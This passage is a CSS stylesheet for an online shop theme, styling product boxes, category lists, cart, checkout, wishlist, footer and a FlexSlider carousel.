        margin-top:15px;
}
.box-product > div {
	position: relative;
	width: 181px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 12px;
	margin-bottom: 30px;
	border:1px dotted #CCC;
	text-align:center;
}
.box-product .cart{ }
.box-product > div:hover {
	border:1px solid #999;
}
.box-product .boxgrid {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.box-product .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-product .image img {
	padding: 0;
}
.box-product-info {
	position: absolute;
	bottom: -35px;
	left: 0;
	width: 100%;
	height: 31px;
	background-color: rgba(255, 255, 255, 0.6);
	z-index: 999;
}
.box-product .rating {
	position: absolute;
	bottom: 8px;
	left: 5px;
}
.box-product .boxgrid-bottom {
	text-align: center;
	padding-top: 6px;
}
.box-product .name {background-color:#e6e6e6;
}
.box-product .name a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-product .price {
	font-size: 14px;
	color: #222;
	margin-top: 5px;
	margin-bottom:6px;
	color:#EB2B2B;
}
.box-product .price-old {
	color: #999;
	font-weight: normal;
	text-decoration: line-through;
}
.box-product .price-new {
	font-weight: normal;
	color: #EB2B2B;
}
.ribbon-sale {
	position: absolute;
	background: url(../image/ribbon-sale.png) no-repeat;
	width: 27px;
	height: 62px;
	top: -1px;
	left: 7px;
	z-index: 9;
}
/* End box-product */

.tip {
    color: #fff;
    background-color:#1d1d1d;
    display:none; /*--Hides by default--*/
    padding:10px;
    position:absolute;
    z-index:9999;
}

/* Begin column left and column right content */
#column-left .box .box-heading, #column-right .box .box-heading {
	text-align: left;
	font-size: 24px;
	font-weight: normal;
	background-image: none;
	padding: 0 0 0px 0;
	margin: 0 15px 0 0;
	
}

#column-left .box-heading span {
    border-bottom: 3px solid;
    display: inline-table;
    height: 30px;
    line-height: 30px;
    margin-bottom: -1px;
   
}

#column-left .box .box-heading, #column-right.box .box-heading {
    border-bottom: 1px solid #D7D7D7;
    box-shadow: 0 1px 0 #FFFFFF;
    font-size: 16px;
    margin: 0;
    padding: 0;
    text-align: left;
    width:94%;
}
#column-right .box .box-heading {
	margin: 0 0 0 15px;
        font-size:16px;
        border-bottom: 1px solid #D7D7D7;
        width:94%;
        padding-bottom:3px;
}
#column-left .box .box-heading span, #column-right .box .box-heading span {
	padding: 0 0 3px 0;
	border-width: 1px;
	border-style: solid;
	border-color: #444;
	border-top: none;
	border-left: none;
	border-right: none;
}
#column-left .box-product > div, #column-right .box-product > div {
	width: 200px;
	margin: 0 0 15px 0;
	
}

#column-left  .box-product  .description{ display:none;}
#column-right  .box-product  .description{ display:none;}
#column-right .box-product > div {
	margin: 0 0 15px 15px;
}
#column-left .box-product .boxgrid, #column-right .box-product .boxgrid {
	float: left;
	margin-right: 10px;
	padding: 0;
	background-color: #fff;
	border: none;
}
#column-left .box-product .image, #column-right .box-product .image {
	display: block;
	float: left;
	overflow: hidden;
	text-align: center;
}
#column-left .box-product .box-product-info, #column-right .box-product .box-product-info,
#column-left .box-product .ribbon-sale, #column-right .box-product .ribbon-sale {
	display: none !important;
}
#column-left .box-product .boxgrid-bottom, #column-right .box-product .boxgrid-bottom {
	text-align: left;
	background: none;
	padding: 0;
	margin-top: -10px;
}
#column-left .box-product .name, #column-right .box-product .name {
	margin-top: 24px;
	background-color:transparent;
	background-color:#fff\9;
}
#column-left .box-product .name a, #column-right .box-product .name a {
	font-size: 12px;
	font-weight: normal;
}
#column-left .box-product .price, #column-right .box-product .price {
	font-size: 12px;
}
#column-right .box-account-content, #column-right .box-information-content, #column-right .affiliate-content {
	margin-left: 15px;
}
#column-left .box, #column-right .box {
	padding-bottom: 20px;
}
#column-right .box-category ul {
	padding-left: 15px;
}
/* End column left and column right content */

/* box category */
#box-category-area {
	padding: 0;
}
.box-category {
	margin: -10px 0 15px 0;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.box-category > ul > li {
	padding: 7px 5px 7px 0;
}
.box-category > ul > li + li {
}
.box-category > ul > li > a {
	display: block;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222;
	padding-left: 5px;	
	border-width: 3px;
	border-style: solid;
	border-color: #DBDBDB;
	border-top: none;
	border-right: none;
	border-bottom: none;
}
.box-category > ul > li > a:hover {
	color: #413a18;
	border-color: #F17474;
}
.box-category > ul > li ul {
	display: none;
}
.box-category > ul > li a.active {
	color: #413a18;
	border-color: #F17474;
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category > ul > li ul > li {
	padding: 10px 5px 0px 15px;
}
.box-category > ul > li ul > li > a {
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222;
	display: block;
}
.box-category > ul > li ul > li > a:hover {
	color: #413a18;
}
.box-category > ul > li ul > li > a.active {
	font-weight: normal;
}

#column-right .box-content .box-category {
 padding-left: 10px;   
}
/* END BOX */

/* content */
#content .content {
	background-color: #F7F7F7;
	padding: 15px;
	overflow: auto;
	margin-top: 15px;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e2e2e2;
}
#content .content ul {
	line-height: 19px;
	list-style: none;
	padding-left: 15px;
}
#content .content ul li {
	background: url('../image/arrow-right.png') 4px 7px no-repeat;
	padding-left: 15px;
	color: #222;
	font-size: 13px;
}
#content .content ul li a {
	color: #222;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}

/* category */
.category-top-content {
	border: none;
	margin-bottom: 20px;
}
.category-info {
	overflow: auto;
}
.category-info ul {
	line-height: 19px;
}
.category-info .image {
	float: left;
	margin-right: 15px;
}
.category-list {
	overflow: auto;
	padding: 10px 10px 0px 10px;
	margin: 0 0 10px 0;
	background-color: #F1F1F1;
	background-image: url(../image/pat-bg.png);
}
.category-list span {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
	float: left;
	margin-top: 4px;
	margin-right: 10px;
}
.category-list ul {
	width: 100%;
	list-style: none;
	padding: 0;
	margin: 0;
}
.category-list ul li a {
	display: inline;
	float: left;
	padding: 4px 8px 4px 8px;
	margin-bottom: 10px;
	font-size: 12px;
	text-transform: uppercase;
	color: #222;
}

.category-list ul li a:hover {
	color: #615623;
}



/* manufacturer */
.manufacturer-list {
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #DBDEE1;
}
.manufacturer-heading {
	background-color: #f3f3f3;
	font-size: 15px;
	font-weight: normal;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

/* Begin product filter */
.product-filter {
	overflow: auto;
	margin-top: -8px;
}
.product-filter .display {
	float: right;
	color: #222;
	line-height: 26px;
}
.product-filter .sort {
	float: right;
	line-height: 36px;
}
.product-filter select {
	height: 20px;
	padding: 0px;
}

.product-filter .limit {
	margin-left: 5px;
	float: right;
	line-height: 36px;
}
.product-compare {
	float: left;
	line-height: 36px;
	text-transform:uppercase
}
.product-compare a {
	padding: 5px 0 5px 0px;
	background: url(../image/compare.png) left 4px no-repeat;
	font-size: 12px;
	color: #615623;
}
/* End product filter */

/* Product page */
.product-info {
	overflow: auto;
	margin-bottom: 20px;
}
.product-info > .left {
	float: left;
}
.product-info > .left + .right {
	margin: 0 0 0 415px;
	padding: 0 0 0 25px;	
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-right: none;
}
.product-info .image {
	position: relative;
	float: left;
	margin-bottom: 25px;
	text-align: center;
	z-index:1;
}
.product-info .image .zoom {
	position: absolute;
	bottom: 5px;
	right: 0;
	z-index: 9999;
}
.product-info .image .zoom a{
	font-size: 10px;
	color: #444;
	text-transform: uppercase;
	letter-spacing: 1px;
	background-image: url('../image/zoom.png');
	background-position: 5px center;
	background-repeat: no-repeat;
	background-color: #fff;
	padding: 5px 5px 5px 16px;
}
.product-info .image-additional {
	width: 410px;
	margin: 0;
	clear: both;
	overflow: hidden;
	float: left;
}
.product-info .image-additional img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.product-info .image-additional a {
	float: left;
	display: block;
	margin-right: 9px;
	margin-bottom: 9px;
}
.product-info .description {
	font-family:Tahoma, Geneva, sans-serif;
	margin-bottom: 10px;
	line-height: 19px;
	color: #999;
/*	text-transform: uppercase;
	  font-variant:small-caps; */
	font-size: 14px;
}
.product-info .description span {
	color: #222;
}
.product-info .description a {
	color: #413a18;
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .price-container {
	margin-bottom: 15px;
}
.product-info .price {	
	font-size: 18px;
	color: #413a18;
}
.product-info .price-old {
	color: #333;
	text-decoration: line-through;
	font-size: 20px;
	font-weight: normal;
}
.product-info .price-new {
}
.product-info .price-tax {
	font-weight: normal;
	color: #888;
	font-size:14px;
}
.product-info .tax-reward {
	margin-bottom: 15px;
}
.product-info .discount {
	margin-bottom: 20px;
	font-size:14px;
}
.product-info .options {
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	cursor: pointer;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;	
}
.product-info .cart {
	overflow: auto;
	padding: 10px 0 10px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-left: none;
	border-right: none;
}
.product-info .cart div {
	vertical-align: middle;
}
.product-info .cart div > span {
	padding-top: 7px;
	display: block;
	color: #999;
}
.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
	clear: both;
}
.product-add-list-compare {
	margin-top: 15px;
}
.product-add-to-wishlist {
	padding: 5px 0 5px 20px;
	background: url(../image/wishlist.png) left 3px no-repeat;
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.product-add-to-compare {
	padding: 5px 0 5px 20px;
	background: url(../image/compare.png) left 3px no-repeat;
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.write-review {
	background: url(../image/add.png) left center no-repeat;
	padding-left: 10px;
	margin-left: 10px;
}


.product-info .review {
	color: #4D4D4D;
	margin-bottom: 10px;
}
.product-info .review a {
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .review > div {
	padding: 8px 0 8px 0;
	line-height: 22px;
}
.product-info .review > div > span {
	color: #C44032;
}
.product-info .review .share {
	overflow: auto;
	line-height: normal;
}
.product-info .review .share a {
	text-decoration: none;
}
.review-list {
	padding-bottom: 10px;
	overflow: auto;
	margin-bottom: 15px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ccc;
	border-top: none;
	border-left: none;
	border-right: none;
}
.review-list .author {
	float: left;
	margin-bottom: 10px;
	background: url(../image/review-list-author.png) left center no-repeat;
	padding-left: 15px;
}
.review-list .rating {
	float: right;
	margin-bottom: 10px;
}
.review-list .text {
	clear: both;
	line-height: 19px;
	font-style: italic;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-right: none;
	border-bottom: none;
}
.attribute thead td, .attribute thead tr td:first-child {
	font-size: 14px;
	font-weight: normal;
	background-color: #f3f3f3;
	text-align: left;
}
.attribute tr td:first-child {
	font-weight: normal;
	text-align: right;
	width: 20%;
}
.attribute td {
	padding: 7px;
	text-align: center;
	vertical-align: top;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
}
.compare-info {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-right: none;
	border-bottom: none;
}
.compare-info-img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #222;
	font-size: 14px;
	font-weight: normal;
	background-color: #f3f3f3;
	text-align: left;
}
.compare-info tr td:first-child {
	color: #222;
	font-weight: normal;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	line-height: 19px;
	border-right: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
}
.compare-info .name a {
	font-weight: normal;
	text-transform: uppercase;
}
.compare-info .price {
	font-weight: normal;
	color: #413a18;
}
.compare-info .price-old {
	font-weight: normal;
	color: #bbb;
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: normal;
	color: #413a18;
}

/* wishlist */
.wishlist-info table {
	width: 100%;
	margin-bottom: 20px;
	border-collapse: collapse;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-bottom: none;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	background-color: #fff;
	vertical-align: top;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.wishlist-info tbody .image img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .name a {
	font-weight: normal;
	text-transform: uppercase;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
	font-weight: normal;
}
.wishlist-info tbody .price s {
	color: #bbb;
}
.wishlist-info tbody .action img {
	cursor: pointer;
}
.login-content {
	margin-bottom: 20px;
	overflow: auto;
}
.login-content .left {
	float: left;
	width: 48%;
}
.login-content .right {
	float: right;
	width: 48%
}
.login-content .left .content, .login-content .right .content {
	min-height: 190px;
}
/* orders */
.order-list {
	background-color: #f3f3f3;
	padding: 10px;
	margin-bottom: 10px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 5px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #f3f3f3;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
.order-list .order-content div {
	float: left;
	width: 33.3%;
	line-height: 19px;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background-color: #EFEFEF;
	font-weight: normal;
}
/* returns */
.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
}
.cart-info td {
	padding: 7px;
}
.cart-info thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
	border-right: none;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: center;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
	border-right: none;
}
.cart-info tbody .image img {
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}

.cart-info tbody .quantity input[type='text']{
	height: 10px;	
}

.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #F00;
	font-weight: normal;
}
.cart-module > div {
	display: none;
}
.cart-total {
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
/* checkout */
.checkout-heading {
	background-color: #f3f3f3;	
	padding: 8px;
	font-weight: normal;
	font-size: 13px;
	color: #222;
	margin-bottom: 15px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
}
.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
	overflow: auto;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-bottom: 1px solid #e0e0e0;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #e0e0e0;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #e0e0e0;
}
.contact-info {
	overflow: auto;
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}

/* Begin sitemap */
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info ul {
	line-height: 19px;
	list-style: none;
}
.sitemap-info ul li ul {
	padding-left: 15px;
}
.sitemap-info ul li a {
	background: url('../image/arrow-right.png') 4px 5px no-repeat;
	padding-left: 15px;
	color: #222;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}
.sitemap-info .left > ul > li > a, .sitemap-info .right > ul > li > a {
	font-weight: normal;
	background: none;
	padding: 0
}
/* End sitemap */

/* Begin footer */
#footer-mobile {
	display: none;
}
#footer  {
	clear: both;
	overflow: auto;
	min-height: 100px;
	
	padding: 25px 10px 10px 10px;
	background-position: top center;
	background-repeat: no-repeat;
	background-color: #111;
	border-width: 2px;
	border-style: solid;
	border-color: #3F3F3F;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#footer h3 {
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	font-variant:small-caps;
}
.column1 h3, .column2 h3, .column3 h3, .column4 h3 {
	color: #888;
}
#footer .column1, #footer .column2, #footer .column3, #footer .column4 {
	float: right;
	width: 17.2%;
	min-height: 120px;
	margin-right: 15px;
	border-width: 1px;
	border-style: dotted;
	border-color: #1D1D1D;
	border-top: none;
	border-left: none;
	border-bottom: none;
}
#footer .column1 ul, #footer .column2 ul, #footer .column3 ul, #footer .column4 ul {
	margin: 0;
	padding-left: 2px;
}
#footer .column1 ul li, #footer .column2 ul li, #footer .column3 ul li, #footer .column4 ul li {
	line-height: 20px;
	list-style-type: none;
}
#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a {
	display: block;
	color: #888;
	font-size: 13px;
}
/* footer contacts */
.column-contacts {
	float: right;
	width: 23%;
	min-height: 125px;
	margin: 0;
}
.column-contacts h3 {
	color: #FC575E;
}
.column-contacts ul {
	margin: 0;
	padding: 0;
}
.column-contacts ul li {
	color: #888;
	line-height: 28px;
	list-style-type: none;
}

.column-contacts a {
	color: #888;
	display: block;
}
/* powered */
#powered {
	font-size: 11px;
	color: #5A5A5A;
	padding: 10px 10px 8px 10px;
	
	background-color: #0C0C0C;
	border-width: 1px;
	border-style: solid;
	border-color: #161616;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#powered a {
	color: #888;
}
.powered-alignleft {
	float: left;
}
.powered-alignleft img {
	margin-right: 2px;
}
.powered-alignleft a {
	font-size: 11px;
	color: #888  !important;
}
.powered-alignright {
	float: right;
	margin-top: 5px;
}
.powered-alignright a {
	font-size: 11px;
	color: #888 !important;
}
/* social icons */
ul.social-icons {
	margin-top: 15px;
	text-align: right;
        clear:both;
}
ul.social-icons li {
	display: inline-block;
	list-style: none;
	padding: 0;
	margin-right: 7px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
ul.social-icons li:hover {
	-webkit-transform: rotate(13deg);
	-moz-transform: rotate(13deg);
	-o-transform: rotate(13deg);
	-ms-transition: rotate(13deg);
	transform: rotate(13deg);
}
/* End footer */

/* Begin banner */
#container-wrapper .banner {
	display: inline-block;
	float:left;
	width:50%;
}
.banner div {
	float: left;
	margin: 20px 1px 15px 2px;
	width:100%;
	text-align:center;
}
#column-left .banner div {
	margin: 0 0 15px 0;
}
#column-right .banner div {
	margin: 0 0 15px 15px;
}
.clear {
	clear: both;
	visibility: hidden;
	padding: 0 !important;
	margin: 0 !important;
}
/* End banner */

/* Begin scroll to top button */
#scroll-to-top {
	width: 30px;
	height: 30px;
	background-image: url(../image/scroll-up.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #555;
	text-align: center;
	position: fixed;
	bottom: 20px;
	right: 25px;
	cursor: pointer;
	opacity: 0.5;
	filter: Alpha(opacity=50); /* IE8 and earlier */
}
#scroll-to-top:hover {
	opacity: 1;
	filter: Alpha(opacity=100); /* IE8 and earlier */
}
/* End scroll to top button */



/* box category */
ul.box-category, ul.box-category ul {
       list-style: none;
       margin: 0;
       padding: 0;
}
ul.box-category > li:first-child {
       padding: 0px 8px 8px 0px;
	   margin-top:10px;
}
ul.box-category > li {
       padding: 8px 8px 8px 0px;
	   width:90%;
}
ul.box-category > li + li {
       border-top: 1px solid #EEEEEE;
}
ul.box-category > li > a {
       text-decoration: none;
       color: #333;
}
ul.box-category > li ul {
       display: none;
}
ul.box-category > li a.active {
       
}
ul.box-category > li a.active + ul {
       display: block;
}
ul.box-category > li ul > li {
       padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
       text-decoration: none;
       display: block;
}
ul.box-category > li ul > li > a.active {
       font-weight: normal;
}

	.box .box-heading {
    background: url("../image/heading-bg.png") no-repeat scroll center center transparent; */
    color: #333333;
    font-size: 16px;
    letter-spacing: 1px;
    margin-top: 10px;
    text-align: center;
    text-transform: uppercase;
	margin-bottom:10px;
	
	}
	.box .box-heading span {
    background-color: #FFFFFF;
	font-weight:bold;
    padding: 2px 10px;
}



/* ================== */
/* Flexslider styling */
/* ================== */

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin:0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position: relative}
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}
.carousel-option #flexcarousel img {cursor: pointer; border:2px solid white; width: 184px}
.carousel-option.home {padding-bottom: 30px}
.home-span12{width:100%; height:auto; background: #f2f2f2;}

/* Direction Nav */
.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(../image/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0;  }
.flex-direction-nav .flex-prev {left: -36px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.flex-caption {width: 300px; padding: 2%; position: absolute; right: 5%; top: 25%; background: rgba(0, 0, 0, 0.6); color: white; text-align: left; text-shadow: rgba(0, 0, 0, 0.298039) 0px -1px 0px; font-size: 14px; line-height: 18px;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 10px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 8px; height: 8px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .active {opacity: 1; cursor: default;}


.homebottom{border:1px solid #ddd; margin:0px auto; width:980px; border-top:none; margin-bottom:15px; background:#fff;}
#menu-mobile-icon{ font-size:16px; color:#FFF;}

.htabs { height: 30px; line-height: 16px; padding-top:15px; text-align:center; clear:both;  }
.htabs a { background:#ddd; padding: 7px 15px 6px 15px;   font-size: 13px; text-align: center; text-decoration: none; color:#333; margin-right: 2px; display: none; float: none;
		
		margin-right: 0px; }
.htabs a.selected { padding-bottom: 7px; background: #000;  color:#fff; }
.tab-content {   z-index: 2; overflow: auto; background:#FFFFFF; }
.tab-content ul { margin-left:20px; }


.descri{position:absolute; background:rgba(0,0,0,0.7); color:#fff; padding:5px;}

.shoppingcart-top{ background:url(../image/cart-dark1.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.shoppingcart-top:hover{ background:url(../image/cart-darkhover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.myaccount-top{ background:url(../image/account.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.myaccount-top:hover{ background:url(../image/accounthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.wishlist-top{ background:url(../image/wishlist.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.wishlist-top:hover{ background:url(../image/wishlisthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
